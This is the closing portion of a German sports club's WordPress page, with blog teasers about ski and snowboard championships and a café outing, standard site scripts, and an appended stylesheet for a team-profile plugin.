													<a class="blog-item-title-link" href="https://www.gsc-nbg.de/2024/01/12/deutsche-meisterschaften-ski-alpin-und-snowboard-23-und-24-februar-2024/" title="Deutsche Meisterschaften SKI Alpin und Snowboard 23. und 24. Februar 2024" rel="bookmark">
														Deutsche Meisterschaften SKI Alpin und Snowboard 23. und 24. Februar 2024													</a>
												</h4>
												<p class="card-description">Wer Interesse hat. Kann sich selber anmelden oder an Katja Basl kontaktieren per Mail. Mehr Informationen befinden Sie unter PDF.</p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://www.gsc-nbg.de/category/alpenrose/" title="Alle Beiträge in Alpenrose anzeigen" >Alpenrose</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.gsc-nbg.de/2023/01/31/dm-ski-und-snowboard/" title="DM Ski und Snowboard" rel="bookmark">
														DM Ski und Snowboard													</a>
												</h4>
												<p class="card-description">Hallo an allen. Es können auch ohne Vereinsugehörigkeit mitmachen. Die Kosten müssen Sie eigene tragen. Siehe im Liste des Startklasse 3 beim Kategorie Ski Alpin. PDF Download hier klicken.</p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://www.gsc-nbg.de/category/alpenrose/" title="Alle Beiträge in Alpenrose anzeigen" >Alpenrose</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.gsc-nbg.de/2022/07/10/einkehr-beim-kaffee-gutmann/" title="Einkehr beim Kaffee Gutmann" rel="bookmark">
														Einkehr beim Kaffee Gutmann													</a>
												</h4>
												<p class="card-description">Am 01.07. 2022 trafen wir uns am Dutzenteich beim auf einen kleinen Spaziergang und zum anschließenden Kaffee trinken. Bei Gutmann. Leider hat es geregnet, es fanden sich aber ein paar Spaziergänger. Beim Kaffee kam Stimmung<a class="moretag" href="https://www.gsc-nbg.de/2022/07/10/einkehr-beim-kaffee-gutmann/"> Weiterlesen</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
							<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul id="menu-schwarz-menue" class="footer-menu pull-left"><li id="menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2056"><a target="_blank" href="https://www.gsc-nbg.de/satzung"><i class="obfx-menu-icon dashicons dashicons-book-alt"></i>Satzung</a></li>
<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://www.gsc-nbg.de/impressum/"><i class="obfx-menu-icon fa fa-legal"></i>Impressum</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1834"><a rel="privacy-policy" href="https://www.gsc-nbg.de/datenschutzerklaerung/"><i class="obfx-menu-icon dashicons dashicons-shield"></i>Datenschutzerklärung</a></li>
</ul><div class="copyright pull-right">Hestia | Entwickelt von <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Enter your scripts here -->
		<button class="hestia-scroll-to-top hestia-scroll-right " title="„Nach oben scrollen“ aktivieren">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="12.5px" height="20px"><path fill="currentColor" d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg>								</button>
		        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ton ein-\/ausschalten","toggleThumbnails":"Vorschaubilder ein-\/ausschalten","toggleOutline":"Inhaltsverzeichnis\/Lesezeichen umschalten","previousPage":"Vorherige Seite","nextPage":"N\u00e4chste Seite","toggleFullscreen":"Vollbildmodus wechseln","zoomIn":"Vergr\u00f6\u00dfern","zoomOut":"Verkleinern","toggleHelp":"Hilfe umschalten","singlePageMode":"Einzelseitenmodus","doublePageMode":"Doppelseitenmodus","downloadPDFFile":"PDF-Datei herunterladen","gotoFirstPage":"Zur ersten Seite gehen","gotoLastPage":"Zur letzten Seite gehen","share":"Teilen","mailSubject":"Sieh dir dieses Flipbook an!","mailBody":"Diese Website \u00f6ffnen {{url}}","loading":"DearFlip: l\u00e4dt... "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2&media=1667315014" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://www.gsc-nbg.de/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":"","scroll_offset":"0"};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/js/script.min.js?ver=3.3.3&media=1667315014" id="hestia_scripts-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20&media=1667315014" id="dflip-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205831365\",\"post\":\"1035\",\"tz\":\"1\",\"srv\":\"www.gsc-nbg.de\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205831365", "1035" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gsc-nbg.de/wp-includes/js/wp-emoji-release.min.js?ver=451c42bceec6a1d0a8fdf5eb23736256"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gsc-nbg.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/about-us-shortcode/assets/css/front-style.css?media=1667315014?ver=451c42bceec6a1d0a8fdf5eb23736256
body_size: 865
content:
/**
* Front Editor CSS
**/

.uebns-team{
    padding: 25px 0 0;
    display: block;
}

.uebns-row{
    position: relative;
    max-width: 1100px;
    margin-bottom:25px; 
}

.uebns-row1{
    width: 100%;
}

.uebns-row50{
    width: 50%;
    float: left;
}

.uebns-row33{
    width: 33%;
    float: left;
}

.uebns-row25{
    width: 25%;
    float: left;
}

.uebns-row20{
    width: 20%;
    float: left;
}

.uebns-main{
    display: block;
}
.uebns-content{
    width:100%;
    position: relative;
}
/* Default Layout */
.uebns-col{
    float: left;
    
}
.uebns-profile-image{
    width:30%;
}
.uebns-txt{
    width:70%;
    padding:0 25px;
    height: 100%;
}
.uebns-profile-images{
    display: flex;
}
img.uebns-photo-member{
    max-width: 100%;
    height: auto;
    -webkit-transition: opacity 0.2s;
    transition: opacity 0.2s;
    border: 1px solid #ccc;
    
}
img.uebns-photo-member:hover{
    opacity: 0.7;
    cursor: pointer;
}
.uebns-round{
    border-radius: 50%;
}

/* Clearfixes */
.uebns-team::after,
.uebns-row::after,
.uebns-content:after{
    content: ' ';
    clear: both;
    display: table;
}
.uebns-header h2{
    font-size:1.2em;
    line-height: 25px;
    font-weight: 900;
    letter-spacing: 0;
    margin-bottom: 0;

}
.uebns-description-bio{
    font-size: 0.8em;
    word-wrap: break-word;
    line-height: 1.8em;
}
.uebns-des-text{
    position: relative;
    height: 100%;
}
.uebns-sub-header{
    font-size: 0.9em;
    font-style: italic;
    color: #a8a8a8;
}

.uebns-hr {
    width: 40%;
    margin-left: 0;
    background: #eb5466;
    margin:5px 0 5px;
}
/* Social Menu */
.uebns-social-link{
    text-align: left;
    margin-top:10px;
}
.uebns-social-menu{
    padding:0px !important;
}
.uebns-social-menu ul{
    list-style: none;
    margin-bottom: 0;
    margin-left: 0;
    padding:0;
    text-align: center;
}

.uebns-social-menu li{
    display: inline;
    margin-left: 5px;
}
.uebns-social-menu li:first-child{
    margin-left: 0px; 
}
.uebns-round-link{
    -webkit-border-radius: 40px;
    border-radius: 40px;
}
.uebns-link a:link,
.uebns-link a{
    background-color: #eb5466;
    color:#fff;
    display: inline-block;
    height: 40px;
    width: 40px;
    text-align: center;
    transition: color 110ms ease-in;
    -webkit-transition: background 0.2s;
    transition: background 0.2s;
    box-shadow: none;
}

.uebns-link a:hover {
    background-color: #212952;
    box-shadow: none;
    /* color:#eb5466; */
}
.uebns-link i {
    height: 16px;
    top: 12px;
    width: 16px;
    vertical-align: top;
    display: inline-block;
    fill: currentColor;
    position: relative;
}

/* Layout 1 */
.uebns-center{
    text-align: center;
    margin: 0 auto;
}
.uebns-hr-full{
    width: 100%;
}
.regular-text{
    width: 20em;
}
/* Unter Tabletsgröße */
@media (max-width: 991.98px) {
    .uebns-row50,
    .uebns-row25,
    .uebns-row20,
    .uebns-row33 {
        width: 100%;
    }

}